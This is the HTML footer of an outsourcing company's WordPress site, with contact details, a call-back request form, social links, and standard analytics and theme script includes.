<div style="display:inline-block; margin-bottom:10px;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/email-img.png" width="25" height="25" alt="" class="wp-image-373 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> <a href="mailto:info@e-bridgeonline.com ">info@e-bridgeonline.com </a></span>
</div>

<div style="display:inline-block;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/skype-img.png" width="25" height="25" alt="" class="wp-image-374 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> <a href="skype:ebridgeonline">ebridgeonline</a></span>
</div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-4" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">Singapore</h4><div class="textwidget custom-html-widget"><div style="display: inline-block;margin-bottom: 10px;width: 100%;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/map-img.png" width="25" height="25" alt="" class="wp-image-378 alignnone size-full" style="float: left;"/><span style="vertical-align: middle; float: left;"> <strong>:</strong>  Singapore</span>
</div>

<div style="display: inline-block;margin-bottom: 10px;width: 100%;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/tell-img.png" width="25" height="25" alt="" class="wp-image-375 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> +65 9339 4739</span>
</div>

<div style="display:inline-block; margin-bottom:10px;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/email-img.png" width="25" height="25" alt="" class="wp-image-373 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> <a href="mailto:info@e-bridgeonline.com ">info@e-bridgeonline.com </a></span>
</div>

<div style="display:inline-block;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/skype-img.png" width="25" height="25" alt="" class="wp-image-374 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> <a href="skype:ebridgeonline">ebridgeonline</a></span>
</div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="custom_html-5" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">Request Call Back</h4><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f393-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/web/2014/07/16/industries/#wpcf7-f393-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="393" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f393-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="your-name" aria-required="true" aria-invalid="false" placeholder="Your Name" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="your-email" aria-required="true" aria-invalid="false" placeholder="Business Email" /></span></p>
<p><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" id="your-subject" aria-invalid="false" placeholder="Your Subject" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="your-message" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" id="send-btn" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://e-bridgeonline.com/web/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">© 2019 e-Bridge Outsourcing India Pvt. Ltd.. All Rights Reserved.</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62981873-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62981873-1');
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/e-bridgeonline.com\/web\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://e-bridgeonline.com/web/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://e-bridgeonline.com/web/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/e-bridgeonline.com\/web\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/e-bridgeonline.com\/web\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/e-bridgeonline.com\/web\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e17f035fa1","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b6008ea972","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"32","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://e-bridgeonline.com/web/wp-content/themes/Divi/js/custom.min.js?ver=3.11.1'></script>
<script type='text/javascript' src='https://e-bridgeonline.com/web/wp-content/themes/Divi/core/admin/js/common.js?ver=3.11.1'></script>
<script type='text/javascript' src='https://e-bridgeonline.com/web/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script async="async" type='text/javascript' src='https://e-bridgeonline.com/web/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</body>
</html>
